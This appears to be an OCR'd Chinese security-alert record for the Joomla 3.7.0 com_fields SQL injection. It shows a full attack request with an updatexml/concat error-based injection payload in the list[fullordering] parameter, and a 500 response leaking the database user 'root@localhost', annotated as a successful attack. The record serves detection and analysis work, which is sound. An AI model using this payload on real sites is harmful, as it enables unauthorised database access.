 Joomla 3.7.0 Core com_fields组件sql注入漏洞
威胁详情 告警详情
请求头
GET /Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout=modal&list[fullorderi
ng]=updatexml(1,concat(0x5e,current_user(),0x5e),0) HTTP/1.1
Host: 192.168.227.135
攻击动作中尝试执行current_user（）函数
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=luqeq0cn6h8rmn18vn5pnfff60; 9d4bb4a09f511681369671a08beff228=9ogumpfc6oprp82iav3vdttt24;
8df6ef73bcca0c546b80bbb29a792f55=227dus963iiim0eki7qbvnest4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
响应头
HTTP/1.1 500 Internal Server Error
Date: Fri, 19 May 2017 02:15:50 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
X-Powered-By: PHP/5.5.30
Cache-Control: no-cache
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
请求体
无数据
响应体
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
包含预期结果，攻击成功
<head>
.<meta charset="utf-8" />
.<title>Error: 500 XPATH syntax error: &#039;^root@localhost^&#039;</title>
.<meta name="viewport" content="width=device-width, initial-scale=1.0">
....<link href="//fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" />
..<style>